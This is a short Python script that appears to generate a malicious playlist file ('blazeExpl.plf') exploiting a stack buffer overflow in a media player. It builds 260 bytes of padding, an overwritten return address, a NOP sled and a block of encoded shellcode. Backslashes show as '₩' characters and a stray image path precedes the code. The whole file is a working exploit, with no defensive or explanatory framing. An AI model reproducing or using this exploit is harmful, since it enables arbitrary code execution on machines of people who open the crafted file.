 from struct import pack
junk ="₩x41"*260
junk+="₩xb1₩x10₩xcf₩x77"
junk+="₩x90"*21
junk+=("₩xd9₩xc8₩xb8₩xa0₩x47₩xcf₩x09₩xd9₩x74₩x24₩xf4₩x5f₩x2b₩xc9" +
"₩xb1₩x32₩x31₩x47₩x17₩x83₩xc7₩x04₩x03₩xe7₩x54₩x2d₩xfc₩x1b" +
"₩xb2₩x38₩xff₩xe3₩x43₩x5b₩x89₩x06₩x72₩x49₩xed₩x43₩x27₩x5d" +
"₩x65₩x01₩xc4₩x16₩x2b₩xb1₩x5f₩x5a₩xe4₩xb6₩xe8₩xd1₩xd2₩xf9" +
"₩xe9₩xd7₩xda₩x55₩x29₩x79₩xa7₩xa7₩x7e₩x59₩x96₩x68₩x73₩x98" +
"₩xdf₩x94₩x7c₩xc8₩x88₩xd3₩x2f₩xfd₩xbd₩xa1₩xf3₩xfc₩x11₩xae" +
"₩x4c₩x87₩x14₩x70₩x38₩x3d₩x16₩xa0₩x91₩x4a₩x50₩x58₩x99₩x15" +
"₩x41₩x59₩x4e₩x46₩xbd₩x10₩xfb₩xbd₩x35₩xa3₩x2d₩x8c₩xb6₩x92" +
"₩x11₩x43₩x89₩x1b₩x9c₩x9d₩xcd₩x9b₩x7f₩xe8₩x25₩xd8₩x02₩xeb" +
"₩xfd₩xa3₩xd8₩x7e₩xe0₩x03₩xaa₩xd9₩xc0₩xb2₩x7f₩xbf₩x83₩xb8" +
"₩x34₩xcb₩xcc₩xdc₩xcb₩x18₩x67₩xd8₩x40₩x9f₩xa8₩x69₩x12₩x84" +
"₩x6c₩x32₩xc0₩xa5₩x35₩x9e₩xa7₩xda₩x26₩x46₩x17₩x7f₩x2c₩x64" +
"₩x4c₩xf9₩x6f₩xe2₩x93₩x8b₩x15₩x4b₩x93₩x93₩x15₩xfb₩xfc₩xa2" +
"₩x9e₩x94₩x7b₩x3b₩x75₩xd1₩x7a₩xca₩x44₩xcf₩xeb₩x75₩x3d₩xb2" +
"₩x71₩x86₩xeb₩xf0₩x8f₩x05₩x1e₩x88₩x6b₩x15₩x6b₩x8d₩x30₩x91" +
"₩x87₩xff₩x29₩x74₩xa8₩xac₩x4a₩x5d₩xcb₩x33₩xd9₩x3d₩x0c"
)
x=open('blazeExpl.plf', 'w')
x.write(junk)
x.close()